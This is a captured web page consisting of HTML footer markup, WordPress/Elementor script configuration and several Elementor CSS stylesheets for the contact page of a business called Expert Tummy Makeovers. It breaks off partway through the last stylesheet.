							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Ohio United States"
					aria-label="Ohio United States"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Ohio%20United%20States&#038;t=m&#038;z=7&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Ohio%20United%20States&#038;t=m&#038;z=7&#038;output=embed&#038;iwloc=near"
					title="Ohio United States"
					aria-label="Ohio United States"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2064fc1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064fc1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b473ac0" data-id="5b473ac0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c59caa elementor-widget elementor-widget-text-editor" data-id="63c59caa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2026 Expert Tummy Makeover								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768990258' media='all' />

<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"661315b371","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://experttummymakeovers.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"a89c92f03c"};
//# sourceURL=oceanwp-main-js-extra
</script>













<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/experttummymakeovers.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/experttummymakeovers.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/experttummymakeovers.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ba2750ea1d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":221,"title":"Contact%20-%20Expert%20Tummy%20Makeovers","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>





<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>

<script src="https://experttummymakeovers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://experttummymakeovers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>





<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/experttummymakeovers.com\/wp-admin\/admin-ajax.php","nonce":"45ced498cd","urls":{"assets":"https:\/\/experttummymakeovers.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/experttummymakeovers.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/experttummymakeovers.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>



<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://experttummymakeovers.com/wp-admin/admin-ajax.php","nonce":"1eee904ad2"};
//# sourceURL=elementskit-elementor-js-extra
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://experttummymakeovers.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/experttummymakeovers.com\/wp-admin\/admin-ajax.php","nonce":"d79cab95fc","url":"https:\/\/experttummymakeovers.com\/contact","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://experttummymakeovers.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://experttummymakeovers.com/wp-content/cache/min/1/de5cfaa148532da28673935c29555489.js" data-minify="1" data-rocket-defer defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-221.css?ver=1768990258
body_size: 808
content:
.elementor-221 .elementor-element.elementor-element-b86ee74:not(.elementor-motion-effects-element-type-background), .elementor-221 .elementor-element.elementor-element-b86ee74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://experttummymakeovers.com/wp-content/uploads/2024/06/iStock-1494382601-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-221 .elementor-element.elementor-element-b86ee74 > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-b86ee74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 0px 200px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-221 .elementor-element.elementor-element-86fecae .elementor-icon-wrapper{text-align:start;}.elementor-221 .elementor-element.elementor-element-86fecae.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-221 .elementor-element.elementor-element-86fecae.elementor-view-framed .elementor-icon, .elementor-221 .elementor-element.elementor-element-86fecae.elementor-view-default .elementor-icon{color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-221 .elementor-element.elementor-element-86fecae.elementor-view-framed .elementor-icon, .elementor-221 .elementor-element.elementor-element-86fecae.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-d66f33d );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-221 .elementor-element.elementor-element-62b2704 .elementor-heading-title{font-family:"Oldenburg", Sans-serif;font-size:38px;font-weight:700;color:var( --e-global-color-d66f33d );}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-4ea42fb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-4ea42fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-ad93b3a .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-221 .elementor-element.elementor-element-ad93b3a .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-221 .elementor-element.elementor-element-ad93b3a .elementskit-section-title-wraper .elementskit-border-divider{width:100px;}.elementor-221 .elementor-element.elementor-element-ad93b3a .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:100px;height:4px;}.elementor-221 .elementor-element.elementor-element-ad93b3a .elementskit-section-title-wraper .elementskit-border-star{width:100px;height:4px;}.elementor-221 .elementor-element.elementor-element-ad93b3a .elementskit-section-title-wraper .elementskit-border-divider, .elementor-221 .elementor-element.elementor-element-ad93b3a .elementskit-border-divider::before{height:4px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-221 .elementor-element.elementor-element-59fac71:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-221 .elementor-element.elementor-element-59fac71 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#231D44;}.elementor-221 .elementor-element.elementor-element-59fac71 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-221 .elementor-element.elementor-element-59fac71 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-221 .elementor-element.elementor-element-38e72b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-221 .elementor-element.elementor-element-b86ee74{padding:50px 20px 50px 20px;}}/* Start custom CSS */div#contact-form form.wpcf7-form.init {
    color: #fff;
    font-weight: 700;
    font-size: 18px;
}
div#contact-form form.wpcf7-form.init textarea.wpcf7-form-control.wpcf7-textarea {
    height: 100px;
}
div#contact-form form.wpcf7-form.init input.wpcf7-form-control.has-spinner.wpcf7-submit {
    width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-90.css?ver=1768978998
body_size: 969
content:
.elementor-90 .elementor-element.elementor-element-5ad79511{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-90 .elementor-element.elementor-element-5ad79511 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-90 .elementor-element.elementor-element-468ef9c1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-90 .elementor-element.elementor-element-1c1d98d0{margin-top:0px;margin-bottom:0px;padding:20px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-90 .elementor-element.elementor-element-43a9bf60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-90 .elementor-element.elementor-element-43a9bf60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-90 .elementor-element.elementor-element-43a9bf60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-90 .elementor-element.elementor-element-1e31b921.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-90 .elementor-element.elementor-element-1e31b921.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-90 .elementor-element.elementor-element-1e31b921 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-menu-toggle{margin-left:auto;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;}.elementor-90 .elementor-element.elementor-element-23d21f4f{--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--dropdown a, .elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--dropdown{background-color:#A7A7A7;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-90 .elementor-element.elementor-element-23d21f4f div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-90 .elementor-element.elementor-element-23d21f4f div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-90 .elementor-element.elementor-element-61180c3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-90 .elementor-element.elementor-element-61180c3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-90 .elementor-element.elementor-element-61180c3b > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-90 .elementor-element.elementor-element-394d1981 .elementor-button{background-color:var( --e-global-color-primary );border-style:solid;border-radius:30px 30px 30px 30px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-90 .elementor-element.elementor-element-43a9bf60{width:44%;}.elementor-90 .elementor-element.elementor-element-1e31b921{width:52%;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--main .elementor-item{padding-left:30px;padding-right:30px;}.elementor-90 .elementor-element.elementor-element-23d21f4f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:13px;padding-bottom:13px;}.elementor-90 .elementor-element.elementor-element-23d21f4f .elementor-menu-toggle{border-width:2px;}}@media(min-width:768px){.elementor-90 .elementor-element.elementor-element-43a9bf60{width:30%;}.elementor-90 .elementor-element.elementor-element-1e31b921{width:50%;}.elementor-90 .elementor-element.elementor-element-61180c3b{width:19.666%;}}/* Start custom CSS *//* Header */

.home section#main_header_inner {
    position: absolute;
    left: 0;
    right: 0;
	  top: 10px;
    margin-left: auto;
    margin-right: auto;
	  z-index: 99;
}

.home section#main_banner_slider {
    margin-top: -1px;
}
.home section#banner_container span.swiper-pagination-bullet {
    background: #fff;
    width: 20px;
    height: 20px;
}
@media (min-width: 767px) {
    li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-756 {
        display: none;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-18.css?ver=1768978998
body_size: 1466
content:
.elementor-18 .elementor-element.elementor-element-6f08c9c:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-6f08c9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://experttummymakeovers.com/wp-content/uploads/2023/08/iStock-1252809376.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-18 .elementor-element.elementor-element-6f08c9c > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-6f08c9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-border-divider{width:100px;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:100px;height:4px;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-border-star{width:100px;height:4px;}.elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-18 .elementor-element.elementor-element-d5ca4f8 .elementskit-border-divider::before{height:4px;}.elementor-18 .elementor-element.elementor-element-ba0fd36 .ekit-dropcap-cotnent{color:var( --e-global-color-d66f33d );font-weight:600;}.elementor-18 .elementor-element.elementor-element-ba0fd36 .ekit-dropcap-cotnent:first-child:first-letter{color:var( --e-global-color-d66f33d );}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-78f220e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-78f220e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-7f74877 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn{border-style:none;}.elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn > i, .elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn > i, .rtl .elementor-18 .elementor-element.elementor-element-7f74877 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-18 .elementor-element.elementor-element-2ee52d9:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-2ee52d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBEBEB;}.elementor-18 .elementor-element.elementor-element-2ee52d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 50px 30px;}.elementor-18 .elementor-element.elementor-element-2ee52d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-28018c4a > .elementor-container{max-width:1478px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-4114cd1f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-4114cd1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-4114cd1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-4114cd1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-1f31c131 > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-312d923a > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu .elementor-item{font-family:"Sarabun", Sans-serif;font-size:16px;font-weight:600;}.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-6bd85922 .elementor-nav-menu--main .elementor-item.highlighted,
